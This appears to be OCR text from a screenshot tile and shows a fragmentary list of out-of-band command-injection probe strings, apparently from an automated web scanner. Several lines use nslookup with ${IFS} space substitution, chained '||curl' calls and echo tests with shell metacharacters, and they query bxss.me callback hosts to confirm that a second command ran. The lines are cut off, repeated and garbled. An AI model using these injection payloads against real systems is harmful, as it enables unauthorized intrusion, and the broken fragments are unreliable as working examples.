
q=cname hituhtdqkmyon010ef.bxss
hituhtdqkmyon010ef.bxss.me)&'\
hituhtdqkmyon010ef.bxss.me||cur
(nslookup${IFS}-
q${IFS}cname${IFS}hitpqduaxvnm
(nslookup${IFS}-
q${IFS}cname${IFS}hitpqduaxvnm
&echo imshdq$()\ hsjtbt\nz^xyu||a
&echo imshdq$()\ hsjtbt\nz^xyu||a
hitdnhdhscmuz86f69.bxss.me&'\"
hitdnhdhscmuz86f69.bxss.me&`'
hithrcrqzrqrybdb88.bxss.me||curl 
(nslookup${IFS}-